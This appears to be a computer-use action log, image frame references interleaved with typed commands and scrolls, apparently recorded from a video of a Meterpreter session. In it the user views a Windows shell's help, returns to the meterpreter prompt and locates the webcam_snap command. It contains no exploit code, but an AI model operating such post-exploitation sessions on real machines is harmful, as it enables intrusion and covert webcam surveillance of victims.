
mouse_move(410, 324)

- List and scroll the Windows shell's help commands, then exit back to the meterpreter prompt
type("help")

key("Return")

scroll("up", 3)

scroll("up", 3)

type("exi")

key("Return")

- Display Meterpreter's help list and locate the webcam_snap command among the webcam commands
type("help")

key("Return")

scroll("up", 3)

mouse_move(223, 207)

double_click(58, 190)

mouse_move(277, 402)

scroll("up", 3)
